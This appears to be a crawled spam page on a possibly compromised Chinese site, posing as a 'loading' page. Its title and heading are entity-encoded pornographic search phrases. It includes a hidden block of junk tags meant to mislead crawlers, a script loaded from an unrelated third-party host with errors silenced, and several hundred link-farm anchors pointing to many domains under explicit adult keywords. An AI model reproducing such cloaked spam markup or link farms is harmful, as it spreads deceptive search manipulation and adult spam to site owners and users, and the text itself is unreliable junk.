request_url: http://eputian.cn/js/loading.html
body_size: 81346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x0D;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</title>
<link href="/css/loading.css" rel="stylesheet" type="text/css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://eputian.cn/">&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;</a></h1><div id="ygi0o" class="pl_css_ganrao" style="display: none;"><source id="ygi0o"></source><menu id="ygi0o"></menu><samp id="ygi0o"><object id="ygi0o"><menu id="ygi0o"></menu></object></samp><nav id="ygi0o"></nav><pre id="ygi0o"></pre><tbody id="ygi0o"><abbr id="ygi0o"><s id="ygi0o"></s></abbr></tbody><pre id="ygi0o"><noscript id="ygi0o"><wbr id="ygi0o"></wbr></noscript></pre><option id="ygi0o"></option><abbr id="ygi0o"></abbr><menu id="ygi0o"><tfoot id="ygi0o"><del id="ygi0o"></del></tfoot></menu><source id="ygi0o"></source><noframes id="ygi0o"></noframes><tbody id="ygi0o"><del id="ygi0o"><menu id="ygi0o"></menu></del></tbody><tr id="ygi0o"><li id="ygi0o"><source id="ygi0o"></source></li></tr><table id="ygi0o"></table><dfn id="ygi0o"></dfn><small id="ygi0o"></small><acronym id="ygi0o"></acronym><li id="ygi0o"></li><fieldset id="ygi0o"><delect id="ygi0o"><s id="ygi0o"></s></delect></fieldset><object id="ygi0o"></object><sup id="ygi0o"></sup><optgroup id="ygi0o"><strike id="ygi0o"><li id="ygi0o"></li></strike></optgroup><input id="ygi0o"></input><bdo id="ygi0o"></bdo><samp id="ygi0o"></samp><del id="ygi0o"></del><source id="ygi0o"></source><strong id="ygi0o"><ul id="ygi0o"><acronym id="ygi0o"></acronym></ul></strong><menu id="ygi0o"><tbody id="ygi0o"><tbody id="ygi0o"></tbody></tbody></menu><em id="ygi0o"></em><input id="ygi0o"><dfn id="ygi0o"><noscript id="ygi0o"></noscript></dfn></input><center id="ygi0o"><option id="ygi0o"><th id="ygi0o"></th></option></center><fieldset id="ygi0o"></fieldset><blockquote id="ygi0o"></blockquote><s id="ygi0o"><center id="ygi0o"><tbody id="ygi0o"></tbody></center></s><del id="ygi0o"></del><center id="ygi0o"></center><source id="ygi0o"></source><xmp id="ygi0o"></xmp><dd id="ygi0o"></dd><tbody id="ygi0o"></tbody><acronym id="ygi0o"><strong id="ygi0o"><blockquote id="ygi0o"></blockquote></strong></acronym><optgroup id="ygi0o"><strike id="ygi0o"><ul id="ygi0o"></ul></strike></optgroup><center id="ygi0o"><em id="ygi0o"><cite id="ygi0o"></cite></em></center><noscript id="ygi0o"><object id="ygi0o"><dfn id="ygi0o"></dfn></object></noscript><strike id="ygi0o"><ul id="ygi0o"><table id="ygi0o"></table></ul></strike><abbr id="ygi0o"><fieldset id="ygi0o"><dd id="ygi0o"></dd></fieldset></abbr><rt id="ygi0o"></rt><tbody id="ygi0o"></tbody></div>
<div   id="4nis0y2dc"   class='LoadingArea'>
<img src='/images/ajax-loading.gif' alt='loading image' width="100" height="100">
</div> 

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://eputian.cn/" title="&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;">&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://m.my001.com.cn" target="_blank">欧洲免费无线码在线一区</a>|
<a href="http://www.bloj.cn" target="_blank">99re热这里只有精品视频</a>|
<a href="http://a6771.cn" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://m.walkerldj.com.cn" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://m.yjtcw.cn" target="_blank">国产精品日韩欧美一区二区五区</a>|
<a href="http://www.nssvslg.cn" target="_blank">亚洲激情短视频在线播放</a>|
<a href="http://www.yoprzne.cn" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://hrzaoye.cn" target="_blank">99资源免费在线观看视频网站</a>|
<a href="http://m.fanbili.cn" target="_blank">日韩国产欧美亚洲中文字幕</a>|
<a href="http://speedstacks.com.cn" target="_blank">91在线免费视频观看</a>|
<a href="http://www.huaerweidz.com.cn" target="_blank">亚洲日韩中文字幕在线播放</a>|
<a href="http://m.drrisksolutions.com" target="_blank">亚州综合国产精品天码av</a>|
<a href="http://www.0912j.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://jobagency.com.cn" target="_blank">国产精品久久一区免费看</a>|
<a href="http://m.zgyfw001.com" target="_blank">色哟哟哟精品一区二区三区</a>|
<a href="http://m.gmsrecruitment.com" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://m.mediationpei.com" target="_blank">北条麻妃一区二区三区在线</a>|
<a href="http://zonglai.net.cn" target="_blank">伊人久久综合影院</a>|
<a href="http://m.davidlindds.com" target="_blank">亚洲Av永久无码精品网址</a>|
<a href="http://m.yiyuanzs.cn" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://m.sxwlsh.cn" target="_blank">欧美亚洲国产日韩品久久</a>|
<a href="http://26-88.cn" target="_blank">欧美日韩国产午夜一区二区</a>|
<a href="http://www.agarport.net" target="_blank">亚洲av无遮挡在线观看</a>|
<a href="http://m.tsmmej.cn" target="_blank">青青草亚洲在线一区观看</a>|
<a href="http://www.wellstools.cn" target="_blank">综合在线亚洲欧美手机在线</a>|
<a href="http://www.yilisuyun.com" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://www.a6085.cn" target="_blank">99riav国产精品视频一区</a>|
<a href="http://m.smart-tools.com.cn" target="_blank">国产精品一区二区欧美</a>|
<a href="http://m.ynnlsh.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://meeschaert-capital-partners.cn" target="_blank">亚洲国产精品久久久高清</a>|
<a href="http://www.xatllb.cn" target="_blank">视频亚洲一区二区图片视频</a>|
<a href="http://jety.com.cn" target="_blank">在线观看亚洲中文字幕国产精品</a>|
<a href="http://m.shark-watch.com.cn" target="_blank">国产在线视欧美亚综合</a>|
<a href="http://artcd.cn" target="_blank">99久久国产露脸精品国产麻豆</a>|
<a href="http://zhichuangbang.cn" target="_blank">亚洲第一av一区二区三区</a>|
<a href="http://www.woxiangqu-tour.cn" target="_blank">91香蕉亚洲精品一区二区在线</a>|
<a href="http://m.northwestpointe.com" target="_blank">久久精品99久久香蕉国产色戒</a>|
<a href="http://m.my001.com.cn" target="_blank">成人啪啪色婷婷久</a>|
<a href="http://m.posgurus.com" target="_blank">亚洲男人天堂久久久久久久</a>|
<a href="http://www.dpi.org.cn" target="_blank">福利女视频一区二区三区</a>|
<a href="http://m.dlzhensuo.cn" target="_blank">国产精品成人亚洲一区二区</a>|
<a href="http://www.vialvi.com" target="_blank">亚洲高清一区二区三区四区电影</a>|
<a href="http://m.021wx.cn" target="_blank">国产乱码欧美乱码在线视频</a>|
<a href="http://dhmsw.com.cn" target="_blank">在线视频网站www色国产</a>|
<a href="http://m.zdiping.cn" target="_blank">久久99久国产精品网址</a>|
<a href="http://xinangou.cn" target="_blank">欧美黄色一区二区在线观看</a>|
<a href="http://www.kazalpin.com" target="_blank">国产精品国产三级国产专区66</a>|
<a href="http://m.thesocialtie.com" target="_blank">中文字幕国产视频一区二区</a>|
<a href="http://m.kupslub.com" target="_blank">日韩欧美自拍原创一区二区三区</a>|
<a href="http://www.fbpq.cn" target="_blank">午夜欧美日韩精品一区二区在线</a>|
<a href="http://m.globalbizmart.com" target="_blank">免费的黄色成人欧美www在线</a>|
<a href="http://m.bingch.cn" target="_blank">日韩av综合在线</a>|
<a href="http://s6925.cn" target="_blank">久久免费看少妇黄色视频</a>|
<a href="http://www.buleidi.com" target="_blank">国产日韩欧美高清一区二区精品</a>|
<a href="http://m.donggangsuida.com" target="_blank">日韩欧美激情视频在线观看</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">91在线精品免费一区欧美直播</a>|
<a href="http://sddnsw.com" target="_blank">久久久久久国产一区二区三区</a>|
<a href="http://m.80bwg.cn" target="_blank">午夜一级特黄试看免费欧美</a>|
<a href="http://qchh.com.cn" target="_blank">日韩在线视频不卡一区二区三区</a>|
<a href="http://www.lifetraining.com.cn" target="_blank">av网站在线观看亚洲国产</a>|
<a href="http://bjssst.com" target="_blank">亚洲va中文字幕欧美va</a>|
<a href="http://www.81fa.cn" target="_blank">国产伦精品一区二区三区视频青涩</a>|
<a href="http://www.baoshilai.com.cn" target="_blank">国产日韩欧美中文字幕在线观看</a>|
<a href="http://qinsongw.cn" target="_blank">欧美亚洲免费一区二区三区</a>|
<a href="http://m.xinwensoft.cn" target="_blank">99精品国产一区二区三区蜜臀</a>|
<a href="http://a24371.cn" target="_blank">国产在线拍揄自揄视精品不卡</a>|
<a href="http://www.yd800.com.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://hongmaokj.cn" target="_blank">国产精品噜噜噜66网站</a>|
<a href="http://www.8b9.com.cn" target="_blank">免费一区二区三区日韩欧美</a>|
<a href="http://tgw.net.cn" target="_blank">在线人成免费视频97国产</a>|
<a href="http://m.ssxiiqk.cn" target="_blank">久久久精品国产亚洲av高清</a>|
<a href="http://m.ltd2008.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://zjsrfund.com.cn" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://m.guwufeiyang.com.cn" target="_blank">午夜精品久久久久久毛片777</a>|
<a href="http://parrotgroup.com.cn" target="_blank">欧美日韩激情在线看片亚洲</a>|
<a href="http://www.liqinjiadian.cn" target="_blank">亚洲av成人精品久久一区二区三区</a>|
<a href="http://m.runfine.com.cn" target="_blank">欧美一区二区三区在线精品</a>|
<a href="http://ywnanhuan.cn" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://www.sun58.cn" target="_blank">亚洲国产精品麻豆一区二区</a>|
<a href="http://zjhonghua.cn" target="_blank">亚洲精品国产精品麻豆999</a>|
<a href="http://yidongfeixin2008.cn" target="_blank">国产精品久久一区免费看</a>|
<a href="http://m.va1va.cn" target="_blank">亚洲欧美日本a托在线观看</a>|
<a href="http://www.3wolf.com.cn" target="_blank">欧美视频精品一区二区三区99</a>|
<a href="http://m.027nk.cn" target="_blank">国产精品蜜臀av在线一区</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">亚洲高清av在线</a>|
<a href="http://xfpro.cn" target="_blank">中文字幕人妻三级中文无码视频</a>|
<a href="http://m.vip40.cn" target="_blank">中文字幕成人精品久久不卡</a>|
<a href="http://zenlifestore.cn" target="_blank">国产这里都是精品在线播放</a>|
<a href="http://www.bxol.com.cn" target="_blank">国产精品久久久久福利电影</a>|
<a href="http://www.00porn.com" target="_blank">开心久久综合激情五月天</a>|
<a href="http://m.lin10.com" target="_blank">国产成人精品久久久</a>|
<a href="http://m.5azyw.com" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://www.xiangkexia.cn" target="_blank">男人阁激情亚洲欧美中文字幕</a>|
<a href="http://bjsanbang.com.cn" target="_blank">av韩国麻豆免费在线观看</a>|
<a href="http://028jp.cn" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://m.bcmt.com.cn" target="_blank">日本精品在线播放</a>|
<a href="http://dlsa.cn" target="_blank">日韩一级欧美一级高清视频</a>|
<a href="http://ps-sw.cn" target="_blank">精品区国产区一区二区三区</a>|
<a href="http://www.paf2wo.cn" target="_blank">91高清精品视频在线观看一区</a>|
<a href="http://086qz.cn" target="_blank">亚洲精品福利免费在线观看</a>|
<a href="http://bjytxy.cn" target="_blank">国产精品一区二区三区在线观</a>|
<a href="http://m.yncenqing.cn" target="_blank">亚洲国产精品久久国产精品99</a>|
<a href="http://m.ewlinc.com" target="_blank">小草社区视频在线观看</a>|
<a href="http://www.siyulvcheng.com.cn" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://www.blackcattapes.com" target="_blank">亚洲欧洲日本精品一区二区三区</a>|
<a href="http://www.samizgroup.com" target="_blank">久久精品国产热久久精品国产亚洲</a>|
<a href="http://www.h2874.cn" target="_blank">麻豆91精品91久久久久久</a>|
<a href="http://gwxq.net.cn" target="_blank">一本色道久久亚洲av蜜桃</a>|
<a href="http://www.sujiaoyuan.com.cn" target="_blank">麻豆91精品91久久久久久</a>|
<a href="http://m.thaisaguiar.com" target="_blank">亚洲av熟女国产一区二区</a>|
<a href="http://m.mapowersports.net" target="_blank">精品亚洲一区二区在蜜臀av</a>|
<a href="http://lcaerodesign.com" target="_blank">中文久久久久久久久久</a>|
<a href="http://m.huodaofukuan.net.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://www.xdtraffic.cn" target="_blank">国产精品久久久亚洲456</a>|
<a href="http://m.xianjianpei.com" target="_blank">黄色a级三级三级三级免费看</a>|
<a href="http://www.zympdq.cn" target="_blank">国产日韩精品一区二区三区四区</a>|
<a href="http://z7021.cn" target="_blank">无码AV大香线蕉伊人久久</a>|
<a href="http://m.33sm.cn" target="_blank">91av在线视频观看</a>|
<a href="http://m.dme-spm.cn" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://www.wzshe.cn" target="_blank">国产精品福利网站在线播放</a>|
<a href="http://benzhao8.com" target="_blank">欧美一级做一级a做片性黄</a>|
<a href="http://shmaoyuansp.com.cn" target="_blank">国产激情资源网站在线观看</a>|
<a href="http://m.wsonline.cn" target="_blank">国产激情亚洲综合五月天</a>|
<a href="http://m.yiqif.cn" target="_blank">国产情一区二区三区久久久</a>|
<a href="http://shengtone.com" target="_blank">欧美激情办公室一区二区三区</a>|
<a href="http://speedstacks.com.cn" target="_blank">日韩一级黄色片在线播放</a>|
<a href="http://szgdmc.cn" target="_blank">欧美人妻中文字幕这里就是精品</a>|
<a href="http://www.nyeled.cn" target="_blank">中文字幕人妻丝袜乱一区三区</a>|
<a href="http://m.hefy.cn" target="_blank">337p欧美日本久久久</a>|
<a href="http://zwbjp.com.cn" target="_blank">91在线免费观看高清视频</a>|
<a href="http://m.0898lvyou.cn" target="_blank">影音中文字幕av资源在线</a>|
<a href="http://breathingwallz.com" target="_blank">国产欧美韩日一二精品专区</a>|
<a href="http://www.123proprint.com" target="_blank">2012av在线视频中文字幕</a>|
<a href="http://m.51cico.com" target="_blank">欧美成年人在线观看视频</a>|
<a href="http://m.belino.net" target="_blank">欧美中文字幕1区2区3区</a>|
<a href="http://www.nlzz.cn" target="_blank">精品国产99久久免费观看</a>|
<a href="http://www.sbiroqj.cn" target="_blank">99热这里只有精品欧美</a>|
<a href="http://huanga.cn" target="_blank">中文字幕国产剧情亚洲精品</a>|
<a href="http://www.turkeycreektours.com" target="_blank">国产毛片久久久久久国产</a>|
<a href="http://www.hifer.cn" target="_blank">99国产午夜精品一区二区视频</a>|
<a href="http://www.zjk08.cn" target="_blank">久久久国产一区二区三区精品</a>|
<a href="http://m.gongmian.com.cn" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://m.abbottpestcontrol.com" target="_blank">国产亚洲欧美日韩成人观看</a>|
<a href="http://ntdzr.cn" target="_blank">国产手机在线视频免费播放</a>|
<a href="http://m.aihome360.cn" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://www.yk-soft.cn" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://www.ywdzsw.net" target="_blank">国产一级特黄毛片在线毛片</a>|
<a href="http://m.8000688.cn" target="_blank">五月婷婷丁香色视频免费</a>|
<a href="http://m.ynnlsh.com" target="_blank">国产欧美日韩另类在线专区</a>|
<a href="http://www.weftend.com" target="_blank">精品国产一区二区三区伦理</a>|
<a href="http://cgdczr.cn" target="_blank">国产流白浆一区二区三区免费视频</a>|
<a href="http://jiakejing.cn" target="_blank">国产精品免费在线一区二区</a>|
<a href="http://m.cheung1994.cn" target="_blank">久久久一本精品99久久精品</a>|
<a href="http://m.7799xf.cn" target="_blank">欧美成人久久综合亚洲欧美成人</a>|
<a href="http://h3341.cn" target="_blank">美女黄色视频免费网站在线</a>|
<a href="http://www.pickshub.com" target="_blank">国产欧美一区二区三区精剧</a>|
<a href="http://m.gxmt8.cn" target="_blank">国产一区二区三区精品免费视频</a>|
<a href="http://m.advocateinindia.com" target="_blank">91久久久久久亚洲精品</a>|
<a href="http://lstiehua.cn" target="_blank">91麻豆精品国产91久久久熟女</a>|
<a href="http://m.yiqif.cn" target="_blank">欧洲成人高清av一区二区</a>|
<a href="http://www.zddggq.cn" target="_blank">亚洲精品一二三区久久久</a>|
<a href="http://shpangyao.com" target="_blank">国产片在线天堂av</a>|
<a href="http://www.phili.com.cn" target="_blank">精品视频美女一区二区三区</a>|
<a href="http://www.91see.cn" target="_blank">美女久久黄频视频免费看图片</a>|
<a href="http://hpused.com" target="_blank">图片专区欧美亚洲国产另类</a>|
<a href="http://www.yoprzne.cn" target="_blank">亚洲国产精品日韩专区av</a>|
<a href="http://www.lqzbzx.cn" target="_blank">一区二区三区四区中文字幕在线</a>|
<a href="http://www.xfhybj.cn" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://plt-connector.com.cn" target="_blank">蜜臀久久99久久久久久</a>|
<a href="http://m.caibaowang.cn" target="_blank">尤物免费视频网站在线观看</a>|
<a href="http://goodtoday.cn" target="_blank">亚洲精品一区二区网站</a>|
<a href="http://sbhft.cn" target="_blank">欧美日韩福利电影一区二区三区四区</a>|
<a href="http://www.gdud.cn" target="_blank">亚洲伊人av免费在线观看</a>|
<a href="http://m.parel.com.cn" target="_blank">久久综合九色综合欧美98</a>|
<a href="http://gxxctx.com" target="_blank">久久亚洲春色中文字幕久久</a>|
<a href="http://www.9b1zr.cn" target="_blank">欧美亚洲国产高清一区二区</a>|
<a href="http://m.ymsm.com.cn" target="_blank">国厂偷拍在线视频观看</a>|
<a href="http://52vb.cn" target="_blank">亚洲国产日韩综合久久精品</a>|
<a href="http://dominantpersonals.net" target="_blank">国产免费福利在线视频</a>|
<a href="http://m.smx163.com" target="_blank">草莓看视频在线观看免费</a>|
<a href="http://www.bxol.com.cn" target="_blank">2020亚洲欧美日韩在线</a>|
<a href="http://www.ynfhq.cn" target="_blank">玩弄人妻少妇精品视频网站</a>|
<a href="http://feiyiban0715.cn" target="_blank">亚洲一区二区在线观看日韩欧美</a>|
<a href="http://www.rwbio.cn" target="_blank">97精品国产97久久久久久久久久久</a>|
<a href="http://www.rddqy.cn" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://www.fulinfq.cn" target="_blank">亚洲成人网日韩精品在线观看</a>|
<a href="http://m.tonyharrington.com" target="_blank">亚洲av区一区二区三区色婷婷</a>|
<a href="http://m.zmvlmux.cn" target="_blank">日韩精品中文字幕网在线</a>|
<a href="http://m.ultan.cn" target="_blank">999这里只有精品国产</a>|
<a href="http://cvjh.cn" target="_blank">五月天丁香视频在线观看</a>|
<a href="http://www.abby-wilson.com" target="_blank">国产精品88久久久久久</a>|
<a href="http://www.b2336.cn" target="_blank">久久久久久久国产精品66c</a>|
<a href="http://m.orton.com.cn" target="_blank">精品一区二区三区人妻视频</a>|
<a href="http://m.biosdiy.net" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://m.rz68.cn" target="_blank">亚洲欧美国产精品中文字幕</a>|
<a href="http://mp34.com.cn" target="_blank">亚洲a∨大乳天堂在线</a>|
<a href="http://bestbusinessnews.cn" target="_blank">日韩精品欧美一区二区一国产</a>|
<a href="http://xryceky.cn" target="_blank">色婷婷综合久久久中文</a>|
<a href="http://lbmnx.cn" target="_blank">18禁国产无遮挡免费网站</a>|
<a href="http://m.bcwy.net" target="_blank">亚洲1区2区在线免费观看</a>|
<a href="http://m.politicsandelections.com" target="_blank">在线观看国产免费直播视频</a>|
<a href="http://www.nssvslg.cn" target="_blank">国产99熟女毛片对白看片</a>|
<a href="http://m.sjqlm.com" target="_blank">北条麻妃一区二区三区在线</a>|
<a href="http://www.f10135.cn" target="_blank">亚洲高清国产拍精品26u</a>|
<a href="http://www.4ub2b.cn" target="_blank">99久久久久久国产视频</a>|
<a href="http://m.szwtwmsj.com.cn" target="_blank">97超视频在线免费观看</a>|
<a href="http://whslkj.cn" target="_blank">精品精品久久宅男的天堂</a>|
<a href="http://m.jrpt.com.cn" target="_blank">女人天堂一区二区三区婷婷av</a>|
<a href="http://good-good-good.cn" target="_blank">精品久久久久久亚洲国产一区二区</a>|
<a href="http://gagen.cn" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://www.gadata.cn" target="_blank">国产美女永久无遮挡网站</a>|
<a href="http://m.pipi100.cn" target="_blank">欧美亚洲国产精品久久高清浪潮</a>|
<a href="http://m.charismadetroit.com" target="_blank">亚洲国产成人精品一区二区三区</a>|
<a href="http://xindi-medical.cn" target="_blank">狠狠久久精品中文字幕无码</a>|
<a href="http://www.crsu.cn" target="_blank">影音中文字幕av资源在线</a>|
<a href="http://m.51jfh.cn" target="_blank">亚洲国产欧洲欧美日本日韩</a>|
<a href="http://www.blissfullyscrappy.net" target="_blank">男女午夜污视频在线观看</a>|
<a href="http://m.fm811.cn" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://www.fbpq.cn" target="_blank">国产成人久久久久久久久久久</a>|
<a href="http://www.registerai.cn" target="_blank">亚洲欧美自拍另类</a>|
<a href="http://shpangyao.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://m.qubits.com.cn" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://m.bonang.cn" target="_blank">91精品国产综合久久香蕉观看</a>|
<a href="http://www.sxbjmy.cn" target="_blank">久久精品国产亚洲av水密被窝</a>|
<a href="http://bluewine.cn" target="_blank">亚洲国产第一小视频在线观看</a>|
<a href="http://pdbaba.cn" target="_blank">国产精品妇女久久久久久</a>|
<a href="http://huaqi-cn.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://ddsir.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://tfdpfbd.cn" target="_blank">最新精品国产三级a∨在线</a>|
<a href="http://www.ncxjysy.cn" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://m.hrbyl.cn" target="_blank">久99视频精品免费观看福利</a>|
<a href="http://www.championcctv.com.cn" target="_blank">国产日韩精品一区二区三区四区</a>|
<a href="http://yougouyun.cn" target="_blank">欧美不卡一二三在线视频</a>|
<a href="http://www.ynqcgl.com" target="_blank">中文久久久久久久久久</a>|
<a href="http://hfdai.cn" target="_blank">国产女人水真多18毛片</a>|
<a href="http://m.mz16888.cn" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://m.runfine.com.cn" target="_blank">国产成人精品久久久</a>|
<a href="http://yllzipper.cn" target="_blank">国产欧美一区二区三区精品酒店</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">www.少妇影院.com</a>|
<a href="http://leisun.com.cn" target="_blank">精品国产麻豆一区二区三区</a>|
<a href="http://www.msszpw.cn" target="_blank">精品一区二区三区在线网站</a>|
<a href="http://www.mdildn.com" target="_blank">99久久综合99久久综合网站</a>|
<a href="http://wuchengjie.cn" target="_blank">久久精品国产亚洲av蜜屁股</a>|
<a href="http://www.wbqr.cn" target="_blank">在线观看av电影一区</a>|
<a href="http://www.520kino.cn" target="_blank">美日韩在线免费视频观看</a>|
<a href="http://www.xyxcsoft.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://max7.cn" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://www.derwentscotch.com" target="_blank">亚洲成人一区二区精品制服</a>|
<a href="http://lrhfotf.cn" target="_blank">在线国产精品一区二区三区观看</a>|
<a href="http://m.bafangjc.com.cn" target="_blank">日韩乱中文字幕精品乱码</a>|
<a href="http://www.wheqcb.cn" target="_blank">亚洲中文字幕在线观看一区二区</a>|
<a href="http://www.jzjr.org.cn" target="_blank">一区二区三区欧美日韩电影在线观看</a>|
<a href="http://www.cioa-cotonou.com" target="_blank">欧美国产激情一区二区三区</a>|
<a href="http://www.krdnfy.cn" target="_blank">精品阿v中文字幕在线观看</a>|
<a href="http://www.sujiaoyuan.com.cn" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://www.88farm.cn" target="_blank">亚洲视频在线免费</a>|
<a href="http://www.yihouse.cn" target="_blank">熟女亚洲综合精品伊人久久</a>|
<a href="http://www.bjqxy8.cn" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://www.zzqo.cn" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://m.158598.com.cn" target="_blank">亚洲国产欧美日韩在线人成</a>|
<a href="http://longwangye666.com" target="_blank">精品国产自在久久精品国产</a>|
<a href="http://www.sjlct.cn" target="_blank">欧美国产一区二区三区久久久</a>|
<a href="http://www.sxbjmy.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://zhuoyousi.cn" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://fiverivers-language.com" target="_blank">欧美一区二区三区免费在线观看</a>|
<a href="http://m.thesky.com.cn" target="_blank">精品人妻一区二区免费视频</a>|
<a href="http://m.rcarbon.com.cn" target="_blank">永久黄网站视频在线观看</a>|
<a href="http://www.element119.com.cn" target="_blank">欧美在线一区二区亚洲综合</a>|
<a href="http://m.jxjnh.cn" target="_blank">精品少妇一区二区三区中文字幕</a>|
<a href="http://m.jtd168.cn" target="_blank">亚洲国产成人久久99精品</a>|
<a href="http://www.saooo.cn" target="_blank">国产精品不卡一区二区在线</a>|
<a href="http://furuidejituan.cn" target="_blank">国产精品久久久久久久天堂</a>|
<a href="http://www.fcvs.cn" target="_blank">欧美成人精品日韩在线观看</a>|
<a href="http://www.cdluxike.com" target="_blank">欧美三级不卡在线观线看最新</a>|
<a href="http://m.plyf.cn" target="_blank">国内精品国产成人国产三级</a>|
<a href="http://m.25lian.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://www.zggwzh.net" target="_blank">国产亚洲欧美日韩在线一区</a>|
<a href="http://m.romancetrack.com" target="_blank">国产99久91在线亚洲</a>|
<a href="http://www.zhongzidaohang.cn" target="_blank">国产99熟女毛片对白看片</a>|
<a href="http://www.oshin.cn" target="_blank">欧美精品大屁股一区二区</a>|
<a href="http://aa-fr.cn" target="_blank">五月激情丁香六月狠狠干</a>|
<a href="http://dbtp.com.cn" target="_blank">天天精品视频免费在线观看</a>|
<a href="http://www.qdpigez.cn" target="_blank">久久男人av资源网站无码软件</a>|
<a href="http://m.zxydjcy.cn" target="_blank">亚洲va中文字幕欧美va</a>|
<a href="http://www.55456.cn" target="_blank">日韩精品欧美一区二区三区</a>|
<a href="http://www.xiongluetools.cn" target="_blank">国产精品爽爽va在线观看一</a>|
<a href="http://www.czgd.com.cn" target="_blank">日韩精品免费观看视频在</a>|
<a href="http://bygo.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://www.sxwbw.com.cn" target="_blank">中文字幕免费一区二区</a>|
<a href="http://m.weizhanke.cn" target="_blank">成人精品一区二区免费av</a>|
<a href="http://m.recoverflashdrive.net" target="_blank">日本乱码一区二区三区不卡</a>|
<a href="http://www.chuyouji.cn" target="_blank">日本欧美一区二区免费在线观看</a>|
<a href="http://m.555app.cn" target="_blank">久久爱天堂一区二区三区</a>|
<a href="http://m.aadrainmedickc.com" target="_blank">伊人久久大香线蕉综合bd高清</a>|
